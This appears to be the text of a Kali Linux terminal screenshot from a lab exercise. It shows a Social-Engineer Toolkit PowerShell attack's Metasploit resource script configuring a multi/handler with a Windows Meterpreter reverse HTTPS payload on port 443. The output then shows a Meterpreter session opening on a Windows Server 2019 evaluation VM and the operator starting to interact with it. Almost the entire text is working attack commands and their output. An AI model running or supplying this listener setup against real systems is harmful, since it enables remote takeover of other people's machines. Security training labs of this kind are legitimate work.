 aditverma400@kali: ~
File Actions Edit View Help
aditverma400@kali: ~ root@kali: ~/.set/reports/powershell aditverma400@kali: ~
[*] Processing /root/.set/reports/powershell/powershell.rc for ERB directives.
resource (/root/.set/reports/powershell/powershell.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/reports/powershell/powershell.rc)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (/root/.set/reports/powershell/powershell.rc)> set LPORT 443
LPORT => 443
resource (/root/.set/reports/powershell/powershell.rc)> set LHOST 0.0.0.0
LHOST => 0.0.0.0
resource (/root/.set/reports/powershell/powershell.rc)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/reports/powershell/powershell.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://0.0.0.0:443
msf6 exploit(multi/handler) > [*] https://0.0.0.0:443 handling request from 192.168.56.100; (UUID: f4kqmfgf) Staging x86 payload (176220 bytes) ...
[*] Meterpreter session 1 opened (192.168.56.101:443 -> 127.0.0.1 ) at 2023-02-25 14:22:33 -0500
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows VAGRANTVM\Labuser @ VAGRANTVM 192.168.56.101:443 -> 127.0.0.1 ()
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter >
Windows Server 2019 Standard Evaluation